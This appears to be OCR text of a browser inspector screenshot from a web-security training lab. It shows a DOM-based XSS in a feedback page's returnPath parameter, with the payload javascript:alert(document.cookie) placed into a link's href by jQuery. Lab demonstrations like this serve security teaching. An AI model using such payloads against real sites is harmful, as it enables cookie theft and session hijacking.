 https://0a50008d03b8edc08043494400fd0044.web-security-academy.net/feedback?returnPath=javascript:alert(document.cookie)
ck
< Back
Inspector Console Debugger Network
alert 1 of 1
<label>Message:</label>
<textarea required="" rows="12" cols="300"
name="message"></textarea>
<button class="button" type="submit"></button>
<span id="feedbackResult"></span>
<script src="/resources/js/jquery_1-8-2.js"></script>
<div class="is-linkback">
::before
whitespace
<a id="backLink" href="javascript:alert(document.cookie)">
Back</a>
</div>
<script>
$(function() { $('#backLink').attr("href", (new
URLSearchParams(window.location.search)).get('returnPath'));
});
</script>
</form>
<script src="/resources/js/submitFeedback.js"></script>
<br>
dy > div > section.maincontainer > div.container.is-page > form#feedbackForm > script
Filter Styles
:hov .cls
element { inline
}
*, ::before, ::after labs.css:132
{
-moz-box-sizing: border-box;
-webkit-box-sizing: border-
box;
box-sizing: border-box;
}
Inherited from body
body { labs.css:577
color: #333332;
font-size: 16px;
font-family: Arial, "Helvetica
Neue", Helvetica, sans-serif;
line-height: 1.4;
Layout Computed Changes
Flexbox
Select a Flex container or item to
continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 0
padding 0
0 0 0 0×0 0 0 0
0
0